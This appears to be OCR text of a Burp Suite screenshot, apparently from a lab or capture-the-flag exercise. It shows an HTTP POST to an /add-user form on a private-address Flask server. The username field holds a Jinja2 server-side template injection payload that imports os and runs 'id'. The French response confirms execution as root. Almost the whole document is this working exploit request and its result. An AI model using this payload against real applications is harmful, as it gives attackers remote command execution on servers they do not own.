 Request
Pretty Raw Hex \n
1 POST /add-user HTTP/1.1
2 Host: 172.30.30.20:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,im
age/svg+xml,*/*;q=0.8
5 Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 105
9 Origin: http://172.30.30.20:5000
10 Connection: keep-alive
11 Referer: http://172.30.30.20:5000/add-user
12 Cookie: session=
eyJfcGVybWFuZW50Ijp0cnVlLCJ1c2VyX2lkIjoxMDAsInVzZXJuYW1lIjoiYWRtaW4ifQ.Zy7dVQ.SehVKeyXDa
2WneRuuZrjOoSso3M
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 username={{ self.__init__.__globals__.__builtins__.__import__('os').popen('id').read()
}}&password=sdfghn
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.9.2
3 Date: Sat, 09 Nov 2024 03:57:47 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 101
6 Vary: Cookie
7 Set-Cookie: session=
eyJfcGVybWFuZW50Ijp0cnVlLCJ1c2VyX2lkIjoxMDAsInVzZXJuYW1lIjoiYWRtaW4ifQ.Zy7duw.KCEhB6FEcw
bmVcX-ToaIOoOSYRw; Expires=Sat, 09 Nov 2024 04:27:47 GMT; Path=/
8 Connection: close
9
10 Vous venez de demander au service IT l'ajout de l'utilisateur uid=0(root) gid=0(root)
groups=0(root)
11